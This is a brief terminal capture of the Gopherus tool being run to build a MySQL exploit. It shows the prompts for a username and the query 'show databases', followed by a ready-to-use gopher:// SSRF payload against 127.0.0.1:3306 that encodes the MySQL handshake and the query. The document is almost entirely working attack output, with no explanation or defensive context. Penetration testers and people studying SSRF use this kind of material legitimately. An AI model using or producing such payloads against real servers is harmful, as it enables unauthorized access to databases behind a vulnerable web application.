 λ spython gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: yuligeeee123321
Give query to execute: show databases
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%ae%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%79%75%6c%69%67%65%65%65%65%31%32%33%33%32%31%00%00%6d%79%73%71%6c%5
f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6
e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%0f%00%00%00%03%73%68%6f%77%20%64%61%74%61%6
2%61%73%65%73%01%00%00%00%01
-----------Made-by-SpyD3r-----------